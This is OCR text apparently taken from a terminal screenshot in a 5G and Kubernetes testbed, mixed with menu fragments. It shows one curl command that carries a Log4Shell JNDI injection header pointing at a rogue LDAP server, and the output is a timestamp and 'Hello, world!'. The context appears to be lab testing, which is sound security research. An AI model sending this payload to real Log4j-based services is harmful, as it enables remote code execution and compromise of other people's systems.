 Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help
b com
Exit
Hexa-X
Qu 9. ue-sim 10. upf 11. ips 6. kubernetes - master
ubuntu@ueransim:~$ echo $(date +%s%N | cut -b1-13) && curl 172.16.0.127:30030 -H 'X-Api-Version: ${jndi:ldap://rogue-jndi:1389/o=tomcat}'
1680186076242
Hello, world!ubuntu@ueransim:~$
u 20.04 0:- 1:-- 3:-* 34! 1d3h 0.26 2x2.2GHz 3.8G25% 39G33% 2023-03-30 14:22:56